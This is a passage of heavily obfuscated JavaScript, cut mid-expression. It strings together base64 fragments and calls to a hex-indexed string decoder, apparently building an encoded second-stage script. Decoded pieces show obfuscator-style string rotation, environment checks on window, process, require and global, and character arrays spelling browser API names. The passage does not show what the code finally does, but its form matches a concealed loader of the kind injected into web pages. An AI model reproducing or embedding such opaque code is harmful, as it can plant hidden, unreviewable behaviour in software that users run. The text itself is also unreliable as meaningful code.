yd0b1N0cmluZyddKCkpPy0tdGh'+'pc1sncVNsUGJkJ11bMHgxXTotLXRoaXNb'+'J3FTbFBiZCddWzB4MF07cmV0dXJuIHRoa'+_0x5903350u(0x1be)+'90eXBlJ11bJ3B6bkhRbiddPWZ1bmN0aW9'+'uKGope2lmKCFCb29sZWFuKH5qKSlyZXR1'+_0x5903350u(0x1f5)+'10odGhpc1snc2NqT2ZHJ10pO30saVsncH'+'JvdG90eXBlJ11bJ3FQVEtKcCddPWZ1bmN'+_0x5903350u(0x13c)+_0x5903350u(0x163)+'zxsO2srKyl7dGhpc1sncVNsUGJkJ11bJ3'+_0x5903350u(0x19a))+('YXRoWydyb3VuZCddKE1hdGhbJ3JhbmRvb'+'SddKCkpKSxsPXRoaXNbJ3FTbFBiZCddWy'+_0x5903350u(0x16c)+_0x5903350u(0x11c)+_0x5903350u(0x1df)+'zB4MjQwMTY5NGVbJ21DRlNYRyddPSEhW1'+'07fWM9XzB4MjQwMTY5NGVbJ3JGa3d1Wid'+'dKGMsYiksXzB4MjQwMTY5NGVbJ0R5a2xz'+'UCddW2ZdPWM7fWVsc2UgYz1nO3JldHVyb'+'iBjO30oZnVuY3Rpb24oYSxiKXt2YXIgSj'+'1fMHgyNDAxNjk0ZTt3aGlsZSghIVtdKXt'+_0x5903350u(0x174)+'OCwnQWdxRScpKSpwYXJzZUludChKKDB4M'+'mQ0LCdkV0R1JykpK3BhcnNlSW50KEooMH'+_0x5903350u(0x10f)+'oMHgyM2QsJ3NIcVAnKSkrcGFyc2VJbnQo'+'SigweDI0OSwnSGpJZycpKSstcGFyc2VJb'+'nQoSigweDMxYiwnXXJ1TicpKStwYXJzZU'+'ludChKKDB4MzY2LCdaYW54JykpKy1wYXJ'+'zZUludChKKDB4MmYxLCducFBFJykpKnBh'+'cnNlSW50KEooMHgzMTIsJ3pJIVgnKSkrL'+_0x5903350u(0x117)+'kqcGFyc2VJbnQoSigweDJjMiwnVXZbWic'+'pKTtpZihjPT09YilicmVhaztlbHNlIGFb'+'J3B1c2gnXShhWydzaGlmdCddKCkpO31jY'+'XRjaChkKXthWydwdXNoJ10oYVsnc2hpZn'+_0x5903350u(0x150)+_0x5903350u(0x1ef)+_0x5903350u(0x1c1)+'DgsJ1taIVgnKV09ZnVuY3Rpb24ocixzKX'+'tyZXR1cm4g')+('ciE9PXM7fSxkW0soMHgyMTQsJ3NIcVAnK'+_0x5903350u(0x1d0)+'QsJ20hWlonKSxkW0soMHgzNDQsJ2YoMEc'+'nKV09ZnVuY3Rpb24ocixzKXtyZXR1cm4g'+'cj09PXM7fSxkW0soMHgyMmYsJ28zdCEnK'+_0x5903350u(0x158)+_0x5903350u(0x18d)+'nKG5HbScpK0soMHgyNzgsJ3NIcVAnKSxk'+'W0soMHgyOGEsJ20hWlonKV09ZnVuY3Rpb'+_0x5903350u(0x195)+'NiMSwnQU9GJicpXT1LKDB4Mjk1LCdkQzF'+'kJykrSygweDFkMiwnZigwRycpLGRbSygw'+_0x5903350u(0x165)+'zZMJykrSygweDJlYywnQWdxRScpK0soMH'+_0x5903350u(0xfe)+'jJykrSygweDNiZCwnanUkWScpLGRbSygw'+'eDM2MSwnckc2MicpXT1mdW5jdGlvbihyL'+'HMpe3JldHVybiByPHM7fSxkW0soMHgyM2'+'YsJ1lXbVgnKV09ZnVuY3Rpb24ocixzKXt'+'yZXR1cm4gciE9PXM7fSxkW0soMHgzMDUs'+_0x5903350u(0x14e)+'3JldHVybiByKHMsdCk7fSxkW0soMHgzMD'+'csJ0V0dTMnKV09ZnVuY3Rpb24ocixzKXt'+'yZXR1cm4gcj09PXM7fSxkW0soMHgyYTgs'+'J2dzZGYnKV09ZnVuY3Rpb24ocixzKXtyZ'+'XR1cm4gcj49czt9LGRbSygweDM4YywnOX'+'lrOScpXT1mdW5jdGlvbihyLHMpe3JldHV'+'ybiByPD1zO30sZFtLKDB4M2ViLCc5bSZu'+'JyldPWZ1bmN0aW9uKHIscyl7cmV0dXJuI'+_0x5903350u(0x1b8)+'1mdW5jdGlv')+('bihyLHMpe3JldHVybiByLXM7fSxkW0soM'+'HgzYTMsJ1taIVgnKV09SygweDNkZCwnek'+'khWCcpK0soMHgyMWUsJ11JMEwnKStLKDB'+_0x5903350u(0x178)+_0x5903350u(0xfc)+_0x5903350u(0x153)+'cpK0soMHgzYzAsJ1V2W1onKStLKDB4MmV'+'iLCc1V1B5JykrJ1ddJyxkW0soMHgyOGYs'+_0x5903350u(0x130)+'0soMHgxZTYsJzdDeSgnKStLKDB4MzQ4LC'+'dvVUZCJykrSygweDM0YywnXUkwTCcpK0s'+'oMHg0MjIsJ1V2W1onKStLKDB4M2QyLCdy'+_0x5903350u(0x15e)+'HgzYzEsJ3piYm0nKStLKDB4NDBmLCdtcF'+'J6JykrSygweDJhOSwnSGpJZycpK0soMHg'+'yNjQsJzVXUHknKStLKDB4M2QzLCcqeDch'+'JykrSygweDI4NiwnRFdRJScpKydHVycsZ'+'FtLKDB4MmRmLCdEV1ElJyldPWZ1bmN0aW'+_0x5903350u(0x1de)+'oMHgzM2IsJ29VRkInKV09SygweDM2Yiwn'+_0x5903350u(0x17d)+'DB4MmU2LCdaYW54JykrSygweDM1MSwnOW'+'0mbicpK0soMHgyZGQsJ3JLY2EnKStLKDB'+'4MzRmLCdvM3QhJykrSygweDJjNywncktj'+_0x5903350u(0x112)+'zJjLCdFMllqJykrSygweDMwZiwnY2hXSS'+'cpK0soMHgzNTMsJzdvNkwnKStLKDB4MjE'+_0x5903350u(0x126)+'K0soMHgyNDQsJ21wUnonKStLKDB4MWViL'+_0x5903350u(0x145)+'soMHgyOTgs')+('JzcqODQnKStLKDB4M2Q2LCdGcHVMJykrS'+'ygweDM5NiwnJSgkaScpK0soMHgzMjMsJz'+'cqODQnKStLKDB4MzhlLCdaYW54JykrSyg'+'weDI0ZSwnQU9GJicpK0soMHgzNzMsJ21w'+_0x5903350u(0x19b)+_0x5903350u(0x123)+_0x5903350u(0x14c)+'jMiwnQU9GJicpK0soMHgyNGMsJzAkS3on'+'KStLKDB4MmMzLCclKCRpJykrSygweDM0Z'+'SwnN282TCcpK0soMHgyMjYsJ1lXbVgnKS'+'tLKDB4MzY0LCdBT0YmJykrSygweDNjYiw'+_0x5903350u(0x13e)+'KDB4M2U3LCdGcHVMJykrSygweDFkYywnZ'+'FdEdScpK0soMHgyZDksJ2ojZ2YnKStLKD'+_0x5903350u(0x1b4)+'DTCcpK0soMHgyMDUsJ25wUEUnKStLKDB4'+_0x5903350u(0x180)+_0x5903350u(0x1bc)+'M0LCdzSHFQJykrSygweDFlNCwnXXJ1Tic'+'pK0soMHgzZWQsJ1l1eVYnKStLKDB4MzM3'+'LCdzSHFQJykrSygweDI1MywnZEMxZCcpK'+_0x5903350u(0x12a)+'dZV21YJykrSygweDM1ZiwnY2hXSScpK0s'+'oMHgyZTAsJ0FPRiYnKStLKDB4MmEzLCdG'+_0x5903350u(0x1a6)+'HgyNmEsJ29VRkInKStLKDB4NDAzLCddcn'+_0x5903350u(0x15b)+_0x5903350u(0x101)+'JykrSygweDI3NCwnN0N5KCcpK0soMHgzN'+_0x5903350u(0x164)+_0x5903350u(0x102))+('YiwnbSFaWicpK0soMHgyMzEsJ29VRkInK'+_0x5903350u(0x1cc)+'wnbnBQRScpK0soMHgyOGIsJyhuR20nKSt'+'LKDB4MWQ0LCdBT0YmJykrSygweDNlMCwn'+'OW0mbicpK0soMHgyODcsJ2RDMWQnKStLK'+'DB4M2EyLCddcnVOJykrSygweDM1NywnQU'+'9GJicpK0soMHgzMWUsJ1BWQHYnKStLKDB'+_0x5903350u(0x1fa)+_0x5903350u(0x155)+'jMwLCdjaFdJJykrSygweDI1NCwnQWdxRS'+_0x5903350u(0x1c2)+_0x5903350u(0x10b)+_0x5903350u(0x1d9)+_0x5903350u(0x1e3)+_0x5903350u(0x1ac)+'3Kjg0JykrSygweDM1YiwnVXZbWicpK0so'+'MHgxZWEsJ1BWQHYnKStLKDB4MjllLCduc'+'FBFJykrSygweDM3YiwnZigwRycpK0soMH'+'g0MTYsJyUoJGknKStLKDB4MjY5LCdzSHF'+'QJykrSygweDM3ZSwnZFdEdScpK0soMHgz'+_0x5903350u(0x18c)+'ykrSygweDM3MCwnemJibScpK0soMHgzZj'+'QsJ2RXRHUnKStLKDB4MWVlLCducFBFJyk'+'rSygweDJlMywnY2hXSScpK0soMHgyYmEs'+'J3NIcVAnKStLKDB4MjI3LCcqeDchJykrS'+'ygweDQwYiwnb1VGQicpK0soMHg0MTcsJz'+_0x5903350u(0x1bd)+'weDM0MCwnJFBDTCcpK0soMHgzNDIsJ3pi'+'Ym0nKStLKDB4NDFjLCdmKDBHJykrSygwe'+'DMxMCwndjYmcScpK0soMHgyM2UsJ253ai'+'onKStLKDB4')+(_0x5903350u(0x1dd)+'CcpK0soMHgzMWMsJ11ydU4nKStLKDB4Mz'+'c3LCdFMllqJykrSygweDI4OSwndlR1QCc'+_0x5903350u(0x11e)+_0x5903350u(0x1f3)+'0soMHgyY2UsJ3JLY2EnKStLKDB4MmQ2LC'+'dFMllqJykrSygweDJhZCwnTDJMIScpK0s'+'oMHg0MjEsJyFFaFYnKStLKDB4Mzc0LCdI'+_0x5903350u(0x1cd)+'HgyZjMsJ2dzZGYnKStLKDB4Mzk5LCchRW'+'hWJykrSygweDQwNSwnZEMxZCcpK0soMHg'+_0x5903350u(0x12b)+'JykrSygweDJmZiwnbSFaWicpK0soMHgzY'+'jAsJ3piYm0nKStLKDB4MmRhLCd2NiZxJy'+_0x5903350u(0x122)+'sJyFFaFYnKStLKDB4MzE3LCc3bzZMJykr'+'SygweDMyYSwnW1ohWCcpK0soMHgyOTcsJ'+'2dzZGYnKStLKDB4MzAzLCclKCRpJykrSy'+_0x5903350u(0x132)+'aIVgnKStLKDB4M2NkLCdtcFJ6JykrSygw'+'eDI1MCwnckc2MicpK0soMHgyNWYsJyUoJ'+'GknKStLKDB4M2VmLCdVdltaJykrSygweD'+'JjNSwnekkhWCcpK0soMHgzN2EsJ0FncUU'+_0x5903350u(0x116)+'OSwnNyo4NCcpK0soMHgyNDEsJ11JMEwnK'+'StLKDB4MjZmLCcobkdtJykrSygweDQyNC'+'wnIUVoVicpK0soMHgzZmYsJ0hqSWcnKSt'+'LKDB4MzFkLCdbWiFYJykrSygweDI3YSwn'+'WXV5VicpK0soMHgzNjUsJ3ZUdUAnKStLK'+'DB4M2E3LCdtIVpaJykrSygweDIwYywnNE'+'tFIycpK0so')+('MHgyNDMsJ1V2W1onKStLKDB4MzhkLCcob'+'kdtJykrSygweDIyMywnbzN0IScpK0soMH'+'gyMWQsJ1l1eVYnKStLKDB4MjQwLCdzSHF'+_0x5903350u(0x16f)+'YjQsJ0UyWWonKStLKDB4MzAyLCdZdXlWJ'+'ykrSygweDFlYywnaiNnZicpK0soMHgyNT'+_0x5903350u(0x1a1)+'rSygweDM0ZCwnZEMxZCcpK0soMHgyNWMs'+'JzAkS3onKStLKDB4NDEyLCckUENMJykrS'+_0x5903350u(0x127)+_0x5903350u(0x202)+'weDM4MCwnNVdQeScpK0soMHgyMjAsJ3NX'+'QXUnKStLKDB4NDE5LCdFMllqJykrSygwe'+'DI0YiwnMCRLeicpK0soMHgzMTMsJ3piYm'+'0nKStLKDB4MzI5LCclKCRpJykrSygweDF'+'mMSwnZ3NkZicpK0soMHgzZDksJyRQQ0wn'+_0x5903350u(0x1b7)+'CwnNEtFIycpK0soMHgzM2MsJ3NXQXUnKS'+'tLKDB4MmJjLCddSTBMJykrSygweDM5MSw'+'nNEtFIycpK0soMHg0MDQsJ11ydU4nKStL'+'KDB4Mjk2LCdjaFdJJykrSygweDQxNCwnW'+_0x5903350u(0x152)+'B4M2Y3LCdFdHUzJykrSygweDJiMiwnckc'+'2MicpK0soMHgzNmUsJ2YoMEcnKStLKDB4'+_0x5903350u(0x187)+'ScpK0soMHgxZDcsJ3JLY2EnKStLKDB4Mz'+'gyLCc0S0UjJykrSygweDJhMCwnbnBQRSc'+'pK0soMHgzMDgsJ29VRkInKSsnXScsZFtL'+'KDB4MjZjLCc3bzZMJyldPWZ1bmN0aW9uK'+_0x5903350u(0x1f6)+_0x5903350u(0x147))+('RScpXT1LKDB4MzhmLCdZdXlWJykrJ3MvJ'+'yxkW0soMHgzZTIsJ0hqSWcnKV09SygweD'+_0x5903350u(0x142)+_0x5903350u(0x1e7)+'NCwnb1VGQicpK0soMHgyYjgsJzdDeSgnK'+'StLKDB4MWYyLCdBT0YmJykrSygweDM5Ny'+'wnJFBDTCcpK0soMHgyMjIsJ1lXbVgnKSt'+'LKDB4M2Q3LCdBZ3FFJykrSygweDMzZSwn'+'QWdxRScpK0soMHgyNmUsJyhuR20nKStLK'+_0x5903350u(0x1cf)+'BQRScpK0soMHgyY2IsJ2p1JFknKStLKDB'+_0x5903350u(0x1e6)+'KCcpK0soMHgzNjIsJ3Y2JnEnKStLKDB4M'+'2YwLCddcnVOJykrSygweDI5NCwnUFZAdi'+_0x5903350u(0x1f8)+'kLCdVdltaJykrSygweDM4MSwnemJibScp'+'K0soMHgyY2QsJ0RXUSUnKStLKDB4MmJmL'+'Cdud2oqJykrSygweDJlNywnbSFaWicpK0'+'soMHgzYzMsJyFFaFYnKStLKDB4MjgxLCc'+'3Q3koJykrSygweDFmYSwnb1VGQicpK0so'+_0x5903350u(0x154)+'zFkJykrSygweDMyNiwnKng3IScpK0soMH'+_0x5903350u(0x1ae)+'aJykrSygweDNlNSwnKng3IScpK0soMHgy'+'MWIsJ3ZUdUAnKStLKDB4MWY3LCd6YmJtJ'+'ykrSygweDI1NSwnRnB1TCcpK0soMHgyMD'+'QsJ0UyWWonKStLKDB4MzMzLCc1V1B5Jyk'+'rSygweDI5MCwnRTJZaicpK0soMHgyNjUs'+'J0FncUUnKStLKDB4M2ZlLCdBZ3FFJykrS'+'ygweDNiZiwnUFZAdicpK0soMHgzZWUsJ3'+_0x5903350u(0x1f1))+('KDB4MjJiLCdmKDBHJykrSygweDI5MSwnW'+'mFueCcpK0soMHgxZDksJ2dzZGYnKStLKD'+'B4NDEzLCdEV1ElJykrSygweDIxNSwnJSg'+_0x5903350u(0x1d5)+'MmJkLCcobkdtJykrSygweDIzOCwnckc2M'+'icpK0soMHgzZjIsJ253aionKStLKDB4M2'+'ZhLCc3bzZMJykrSygweDJkMSwncktjYSc'+'pK0soMHgyNjcsJ1l1eVYnKStLKDB4Mjgy'+'LCc0S0UjJykrSygweDI5OSwnbzN0IScpK'+'0soMHgyMzksJ0FPRiYnKStLKDB4MzdjLC'+'dvM3QhJykrSygweDIxOSwnbXBSeicpK0s'+'oMHgyN2YsJzRLRSMnKStLKDB4M2U4LCdz'+_0x5903350u(0x1ce)+_0x5903350u(0x13a)+'54JykrSygweDI0YSwnb1VGQicpK0soMHg'+'yMWYsJ25wUEUnKStLKDB4MjVkLCdaYW54'+_0x5903350u(0x17f)+_0x5903350u(0x168)+'krSygweDFkNiwnNVdQeScpK0soMHg0MjU'+'sJyp4NyEnKStLKDB4MjA5LCc5bSZuJykr'+_0x5903350u(0x160)+'1taIVgnKStLKDB4MjY4LCdtcFJ6JykrSy'+_0x5903350u(0x100)+'DeSgnKStLKDB4MmFjLCdZdXlWJykrSygw'+_0x5903350u(0x138)+_0x5903350u(0x17c)+'I5ZCwnOW0mbicpK0soMHgzNjgsJ0V0dTM'+'nKStLKDB4NDIzLCdtcFJ6JykrSygweDI0'+'NywnXXJ1TicpK0soMHgyYWYsJzRLRSMnK'+'StLKDB4MzQ2LCd6SSFYJykrSygweDM3NS'+_0x5903350u(0x198))+('K0soMHgxZjgsJ2RXRHUnKStLKDB4NDE1L'+'CclKCRpJykrSygweDI2ZCwnRTJZaicpK0'+'soMHgzMGEsJ25wUEUnKStLKDB4Mzg0LCd'+'nc2RmJykrSygweDFlZCwnemJibScpK0so'+'MHgyOGMsJ2RDMWQnKStLKDB4MmM2LCchR'+_0x5903350u(0x20a)+'gzOTIsJ11JMEwnKStLKDB4MmU4LCdnc2R'+'mJykrSygweDFmMCwnaiNnZicpK0soMHgx'+'ZmQsJ3pJIVgnKStLKDB4MzUwLCc1V1B5J'+'ykrSygweDMyMCwnN0N5KCcpK0soMHgxZm'+_0x5903350u(0x1a9)+'rSygweDNhNCwnZFdEdScpK0soMHgyNTYs'+'J2RDMWQnKStLKDB4MjlhLCd6YmJtJykrS'+'ygweDI3ZSwnc0hxUCcpK0soMHgyNzksJz'+'cqODQnKStLKDB4MjBlLCc0S0UjJykrSyg'+'weDQxMSwnN282TCcpK0soMHgyODgsJ0V0'+'dTMnKStLKDB4MzRhLCd6SSFYJykrSygwe'+'DMxZiwnckc2MicpK0soMHgyYjksJ3piYm'+'0nKStLKDB4MzMxLCdZdXlWJykrSygweDM'+'1MiwnVXZbWicpK0soMHgyMzcsJ0wyTCEn'+'KStLKDB4MmI3LCc5bSZuJykrSygweDI2M'+'CwnWXV5VicpK0soMHgzMTYsJ0RXUSUnKS'+'tLKDB4Mzg5LCdIaklnJykrSygweDQxOCw'+'nVXZbWicpK0soMHgzMjgsJ2YoMEcnKStL'+'KDB4MzM0LCdtcFJ6JykrSygweDJhNSwna'+'iNnZicpK0soMHgzMTgsJ253aionKStLKD'+'B4M2I2LCdmKDBHJykrSygweDI4ZCwnemJ'+_0x5903350u(0x1d4)+'MWRhLCducFBFJykrSygweDIxMCwnVXZbW'+'icpK0soMHgzNTQsJ3pJIVgnKStLKDB4M2'+_0x5903350u(0x16b))+('JykrSygweDMyMiwnOXlrOScpK0soMHgxZ'+_0x5903350u(0x1e2)+'krSygweDQxZCwnVXZbWicpK0soMHgzYjU'+_0x5903350u(0x139)+'SygweDM5ZSwnMCRLeicpK0soMHgzYTUsJ'+'2RDMWQnKStLKDB4Mzg4LCcobkdtJykrSy'+_0x5903350u(0x119)+_0x5903350u(0x13b)+'eDQxYiwnKng3IScpK0soMHgzMjUsJ3JHN'+'jInKStLKDB4MmU0LCclKCRpJykrSygweD'+_0x5903350u(0x1a0)+'nKStLKDB4MmIwLCc1V1B5JykrSygweDM1'+'NiwnRXR1MycpK0soMHgzMTEsJ3pJIVgnK'+_0x5903350u(0x141)+'wnZEMxZCcpK0soMHgzNzYsJ0V0dTMnKSt'+'LKDB4M2RhLCcobkdtJykrSygweDNjZSwn'+_0x5903350u(0x113)+'DB4MjAxLCdtIVpaJykrSygweDNkZiwnan'+'UkWScpK0soMHgzNzgsJ25wUEUnKStLKDB'+_0x5903350u(0x1c7)+_0x5903350u(0x11f)+'mQzLCd2NiZxJykrSygweDJiYiwnckc2Mi'+'cpK0soMHgyZWUsJ3JHNjInKStLKDB4MWR'+_0x5903350u(0x106)+'K0soMHgyMzUsJ28zdCEnKStLKDB4M2M2L'+'CdzV0F1JykrSygweDM2NywnIUVoVicpK0'+_0x5903350u(0x1ee)+'3Q3koJykrSygweDJjMSwnW1ohWCcpK0so'+'MHgzNjMsJyUoJGknKStLKDB4MjUyLCdFM'+'llqJykrSygweDMwZSwndlR1QCcpK0soMH'+'gyNzUsJ2p1')+('JFknKStLKDB4M2NmLCdMMkwhJykrSygwe'+'DMwNCwnUFZAdicpK0soMHg0MGEsJzltJm'+'4nKStLKDB4MWUyLCdIaklnJykrSygweDJ'+'iZSwnMCRLeicpK0soMHgzM2QsJzltJm4n'+'KStLKDB4MzYwLCdnc2RmJykrSygweDNiN'+'ywnMCRLeicpK0soMHgzYzQsJ0hqSWcnKS'+'tLKDB4M2U2LCd2NiZxJykrSygweDJiMyw'+'nTDJMIScpK0soMHgzMTQsJ1phbngnKStL'+_0x5903350u(0x15c)+'ng3IScpK0soMHgxZmYsJ2RDMWQnKSsnQV'+'cnLGRbSygweDM2ZiwnSGpJZycpXT1LKDB'+'4MjVlLCc3bzZMJykrSygweDIxMywnckc2'+_0x5903350u(0x186)+'yldPWZ1bmN0aW9uKHIscyx0LHYseCx5LH'+'osQSxCLEMsRCl7cmV0dXJuIHIocyx0LHY'+'seCx5LHosQSxCLEMsRCk7fSxkW0soMHgz'+'NWMsJ1taIVgnKV09ZnVuY3Rpb24ocixzK'+'XtyZXR1cm4gcnx8czt9LGRbSygweDNjYS'+'wnaiNnZicpXT1mdW5jdGlvbihyLHMsdCx'+'2LHgseSx6KXtyZXR1cm4gcihzLHQsdix4'+'LHkseik7fSxkW0soMHgyMGIsJ1phbngnK'+'V09ZnVuY3Rpb24ocixzLHQsdix4KXtyZX'+'R1cm4gcihzLHQsdix4KTt9LGRbSygweDI'+'wNiwnbnBQRScpXT1mdW5jdGlvbihyLHMp'+'e3JldHVybiByfHxzO30sZFtLKDB4M2ZiL'+'CdVdltaJyldPUsoMHgyY2MsJyRQQ0wnKS'+'tLKDB4MmFhLCcqeDchJykrSygweDM1NSw'+'nc1dBdScpKyddJyxkW0soMHgzNzIsJ3JH'+_0x5903350u(0x10c)+'HgzM2YsJ20hWlonKStLKDB4MmZhLCdnc2'+_0x5903350u(0x1b0))+('eDJkNywnc0hxUCcpLGRbSygweDI1Nywne'+'kkhWCcpXT1mdW5jdGlvbihyLHMpe3JldH'+_0x5903350u(0x1f2)+'hJyldPUsoMHgyZGMsJ0UyWWonKStLKDB4'+'MjBhLCd2VHVAJykrSygweDFmNSwnZEMxZ'+_0x5903350u(0x1c0)+'tLKDB4MjM2LCcobkdtJyldPUsoMHgzZDE'+'sJ3JHNjInKStLKDB4NDFlLCd2VHVAJykr'+'SygweDMyZSwnbzN0IScpK0soMHg0MTAsJ'+_0x5903350u(0x1a8)+'tLKDB4MjA4LCchRWhWJyldPWZ1bmN0aW9'+'uKHIscyx0LHYseCx5LHosQSxCLEMsRCl7'+'cmV0dXJuIHIocyx0LHYseCx5LHosQSxCL'+_0x5903350u(0x108)+'4oKXt2YXIgcj0hIVtdO3JldHVybiBmdW5'+'jdGlvbihzLHQpe3ZhciB2PXI/ZnVuY3Rp'+'b24oKXt2YXIgTD1fMHgyNDAxNjk0ZTtpZ'+'ih0KXt2YXIgeD10W0woMHgyNDUsJ0UyWW'+'onKV0ocyxhcmd1bWVudHMpO3JldHVybiB'+'0PW51bGwseDt9fTpmdW5jdGlvbigpe307'+'cmV0dXJuIHI9IVtdLHY7fTt9KCk7ZnVuY'+'3Rpb24gaihyLHMpe3ZhciBNPUssdD17fT'+'t0W00oMHgzYjQsJ2RDMWQnKV09ZnVuY3R'+'pb24oeixBKXt2YXIgTj1NO3JldHVybiBo'+'W04oMHgyNzMsJ0hqSWcnKV0oeixBKTt9L'+'HRbTSgweDJjZiwnbndqKicpXT1oW00oMH'+_0x5903350u(0x173)+'VdltaJyldPWZ1bmN0aW9uKHosQSl7dmFy'+_0x5903350u(0x1a2)+'ENMJyldKHosQSk7fSx0W00oMHg0MDIsJ1'+'V2W1onKV09')+('aFtNKDB4M2Y4LCdbWiFYJyldLHRbTSgwe'+'DFlOCwnc1dBdScpXT1mdW5jdGlvbih6LE'+_0x5903350u(0x12e)+'2ZCwnJFBDTCcpXSh6LEEpO30sdFtNKDB4'+'MjRmLCd2NiZxJyldPWhbTSgweDM3MSwnZ'+'igwRycpXSx0W00oMHgzYTgsJzltJm4nKV'+_0x5903350u(0x1d3)+_0x5903350u(0x105)+_0x5903350u(0x182)+_0x5903350u(0x1d8)+'QsJzdDeSgnKV09aFtNKDB4M2Q4LCdtcFJ'+'6JyldLHRbTSgweDJmYywnW1ohWCcpXT1m'+'dW5jdGlvbih6LEEpe3ZhciBSPU07cmV0d'+'XJuIGhbUigweDFjZiwnUFZAdicpXSh6LE'+'EpO30sdFtNKDB4MzIxLCdmKDBHJyldPWZ'+'1bmN0aW9uKHosQSl7dmFyIFM9TTtyZXR1'+'cm4gaFtTKDB4MzQ1LCd2NiZxJyldKHosQ'+'Sk7fSx0W00oMHgzYjksJ3JHNjInKV09Zn'+_0x5903350u(0x134)+'0dXJuIGhbVCgweDM5YywnIUVoVicpXSh5'+_0x5903350u(0x1eb)+_0x5903350u(0x208)+'cpXSh4W00oMHgzZmMsJyRQQ0wnKSsnaCd'+_0x5903350u(0x1e1)+'PU0sQT12W1UoMHg0MDgsJzcqODQnKV1bV'+'SgweDFlMCwnXXJ1TicpXSgnfCcpLEI9MH'+'gwO3doaWxlKCEhW10pe3N3aXRjaChBW0I'+'rK10pe2Nhc2UnMCc6dmFyIEM9e307Q1tV'+_0x5903350u(0x166)+_0x5903350u(0x1b5)+'VlO2Nhc2Un')+('MSc6cmV0dXJuIDB4MTtjYXNlJzInOmZvc'+'ih2YXIgRT0weDI7dltVKDB4MzliLCdZdX'+'lWJyldKEUseltVKDB4MmM5LCdvVUZCJyk'+'rJ2gnXSk7RSsrKWlmKHZbVSgweDIxNiwn'+'UFZAdicpXSh5W1UoMHgyM2EsJyhuR20nK'+'StVKDB4MjYyLCcqeDchJyldKHpbRV1bMH'+'gwXSkseltFXVsweDFdKSlyZXR1cm47Y29'+'udGludWU7Y2FzZSczJzp2YXIgRj12W1Uo'+'MHgzYjMsJ2p1JFknKV0oaSx0aGlzLGZ1b'+_0x5903350u(0x170)+'M0MywnWXV5VicpXSh0eXBlb2Ygd2luZG9'+'3LHZbVigweDNhZSwnQWdxRScpXSk/d2lu'+_0x5903350u(0x103)+'XBlb2YgcHJvY2Vzcyx2W1YoMHgxZTUsJ2'+'p1JFknKV0pJiZ2W1YoMHgyZjIsJ0hqSWc'+'nKV0odHlwZW9mIHJlcXVpcmUsdltWKDB4'+'MzJmLCc3Kjg0JyldKSYmdltWKDB4MjNiL'+'CdqdSRZJyldKHR5cGVvZiBnbG9iYWwsdl'+'tWKDB4MjlmLCd2VHVAJyldKT9nbG9iYWw'+'6dGhpcyxIPWZ1bmN0aW9uKCl7dmFyIFc9'+'VixJPW5ldyBHWyhXKDB4MmQwLCc1V1B5J'+_0x5903350u(0x1ba)+'ldKTtyZXR1cm4hSVtXKDB4MmRiLCdaYW5'+_0x5903350u(0x1ed)+'YywnRnB1TCcpXShIKTt9KTtjb250aW51Z'+'TtjYXNlJzQnOnZbVSgweDJlYSwnRFdRJS'+_0x5903350u(0x1d7)+_0x5903350u(0x1c3)+'O31mdW5jdGlvbiBrKHIpe3ZhciBYPUssc'+'z1uZXcgUmVnRXhwKGhbWCgweDI4NCwnbS'+_0x5903350u(0x1cb))+('ZycpLHQ9aFtYKDB4NDAwLCcobkdtJyldW'+'1goMHgzYjgsJzRLRSMnKSsnY2UnXShzLC'+'cnKSxzPWhbWCgweDIxMiwnekkhWCcpXSh'+'idG9hLHIpW1goMHgyZDIsJzl5azknKV0o'+'Jz0nLDB4NClbWCgweDI4NSwnZFdEdScpX'+'SgnLicpW1goMHgxZTAsJ11ydU4nKV0oJy'+_0x5903350u(0xfa)+'pW1goMHgxZTksJ3JLY2EnKV0oJycpLHI9'+'c1tYKDB4MmZiLCdjaFdJJykrJ2NlJ10oL'+_0x5903350u(0x115)+'FyIFk9WDtyZXR1cm4gU3RyaW5nW1koMHg'+'zOWQsJzAkS3onKStZKDB4MWQxLCcqeDch'+_0x5903350u(0x1ff)+_0x5903350u(0x184)+_0x5903350u(0x11a)+'xLCc5eWs5JyldKHZbWSgweDFlMSwnbzN0'+'IScpK1koMHgyZjksJzl5azknKV0oMHgwK'+_0x5903350u(0x10d)+'cpXSh2LDB4MWEpKTt9KSxzPW5ldyBSZWd'+'FeHAoaFtYKDB4M2ExLCclKCRpJyldLCdn'+'Jyk7cmV0dXJuIGhbWCgweDIyOSwnJFBDT'+'CcpXShoW1goMHgzZTksJ0ZwdUwnKV0oaF'+'tYKDB4MjNjLCdQVkB2JyldKGhbWCgweDM'+_0x5903350u(0x133)+'dTMnKV0odCxoW1goMHgzYjIsJ28zdCEnK'+'V0pLGhbWCgweDNhZiwnKG5HbScpXVtYKD'+'B4MzA2LCdkQzFkJykrJ2NlJ10ocywnJyk'+'pLCcvJyksciksaFtYKDB4MmE3LCdqI2dm'+_0x5903350u(0x16d)+'mVnRXhwKGhbSygweDIyZSwnbnBQRScpXS'+'wnZycpO2w9')+('aFtLKDB4MzQ5LCdvM3QhJyldLG09cSxvP'+_0x5903350u(0x128)+'gweDI5MiwnbndqKicpXSh3aW5kb3cse30'+'pLHM9bmV3IFJlZ0V4cChoW1ooMHgzZGMs'+'JzdDeSgnKV0sJ2cnKSxzPXJbaFtaKDB4M'+'zM1LCc3Q3koJyldW1ooMHgyZjYsJ2YoME'+'cnKSsnY2UnXShzLCcnKV07cyYmKG5ldyB'+'zKDB4MCwweDApW1ooMHgyYWIsJ3NIcVAn'+'KV09aFtaKDB4MjVhLCcobkdtJyldKGssZ'+'nVuY3Rpb24oKXt2YXIgYTA9Wix0PWhbYT'+'AoMHgzNTksJ3ZUdUAnKV0oaixoW2EwKDB'+'4M2JiLCdmKDBHJyldKHdpbmRvdyx7fSks'+'MHg4LFsweDcsMHg3NF0sWzB4NiwweDZlX'+_0x5903350u(0x201)+_0x5903350u(0x1a7)+'sMHg2Zl0sWzB4MCwweDY0XSk7aWYodCly'+'ZXR1cm4gdD1oW2EwKDB4NDBkLCcwJEt6J'+'yldKGosdCwweDgsWzB4NywweDZlXSxbMH'+'g0LDB4NzRdLFsweDIsMHg2M10sWzB4MCw'+'weDZjXSksISF0JiZoW2EwKDB4MjBiLCda'+_0x5903350u(0x1db)+'SxbMHgyLDB4NjVdKTt9KCkpKTt9LCEocD'+_0x5903350u(0x1af)+'kb3cpKXx8KHA9aFtLKDB4MmU1LCc3Kjg0'+'JyldKGoscCwweDEwLFsweGYsMHg3Ml0sW'+'zB4ZCwweDZlXSxbMHhhLDB4NzNdLFsweD'+'gsMHg0Y10sWzB4NywweDc0XSxbMHgzLDB'+'4NDVdLFsweDIsMHg2NF0sWzB4MCwweDYx'+'XSkpJiZoW0soMHgy